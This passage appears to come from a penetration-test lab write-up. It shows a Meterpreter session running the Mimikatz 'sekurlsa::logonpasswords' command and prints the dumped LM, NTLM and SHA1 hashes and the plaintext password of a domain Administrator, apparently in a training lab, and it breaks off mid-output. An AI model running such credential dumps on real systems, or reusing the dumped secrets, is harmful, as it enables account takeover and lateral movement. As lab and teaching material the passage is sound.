 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 148727 (00000000:000244f7)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2024/6/8 18:54:49
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * LM       : edea194d76c77d87840ac10a764c7362
         * NTLM     : 8a963371a63944419ec1adf687bb1be5
         * SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
        tspkg :
         * Username : Administrator
         * Domain   : GOD
         * Password : hongrisec@2019
        wdigest :
         * Username : Administrator
         * Domain   : GOD
         * Password : hongrisec@2019
        kerberos :
         * Username : Administrator
         * Domain   : GOD.ORG